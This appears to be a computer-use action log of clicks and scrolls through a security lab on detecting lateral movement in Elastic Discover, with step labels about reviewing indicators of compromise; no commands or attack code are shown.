
left_click(442, 134)

key("Return")

Review the network enumeration and payroll cURL request sections of Task 10, Indicators of Compromise: Lateral Movement, and collapse the task
scroll(436, 418, "down", 3)

scroll(435, 418, "down", 7)

scroll(343, 347, "down", 5)

scroll(311, 361, "down", 1)

left_click(357, 433)
scroll(525, 430, "down", 8)

scroll(525, 429, "down", 10)

scroll(622, 371, "up", 9)
scroll(622, 372, "up", 2)

scroll(495, 297, "up", 3)

left_click(315, 202)

Expand and collapse Task 11, Conclusion, and return to the Elastic Discover results
left_click(232, 447)
left_click(231, 447)

left_click(266, 84)
